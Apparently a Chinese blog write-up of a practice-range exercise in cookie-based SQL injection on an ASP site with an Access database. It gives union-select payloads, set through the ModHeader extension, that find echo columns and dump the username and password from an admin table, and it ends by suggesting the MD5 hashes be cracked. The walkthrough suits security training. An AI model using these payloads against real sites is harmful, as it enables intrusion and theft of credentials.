靶场

这是一个靶场的样子

随意点击一个连接,发现是有id号的,但是id前面有shownews.asp这个东西。这个就是典型的Cookie注入标志

Cookie注入标志

- 有着如同

.asp?id=xxx的url - 通常我们先去掉前面的

?id=xxx看它是否显示正常,如果不正常,就说明这个?id=xxx是有着作用的 - 通常正常注入语句会让JavaScript中的alert报错。

检查是否是Cookie注入

.asp 标志,去掉?id=xx 报错



不让使用SQL注入语句

可以断定,这是一个Cookie注入

Cookie注入工具:ModHeader

这是一个插件,火狐和Chrome都有

ModHeader是(但不仅仅是)一个Cookie注入工具。我们将我们正常的sql注入语句输入,就可以看到返回的正常值。这个工具无法读取空格,只能用+代替空格

注入

再后面填上

id=171+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10+from+admin

发现数据库报错,很可能这是access数据库,因为access数据库中,我们联合查询的值会显示在第一行。,于是我们直接去掉and 1=2

id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin

发现回显点,我们发现,有2、7、8、9、3这五个数字,但不一定都是回显点,我们需要试错。

把他们都变成字符串



id=171+union+select+'1','2dsds','3ss',4,5,6,'dsd7','sdsd8','dsds9',10+from+admin

好,2,3,7,8,9都可以回显

id=171+union+select+'1','2dsds','3ss',4,5,6,7,username,password,10+from+admin

抓用户名和密码

看到红色的英文加数字,可能是MD5的加密

找到加密工具,解密即可

706

706

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?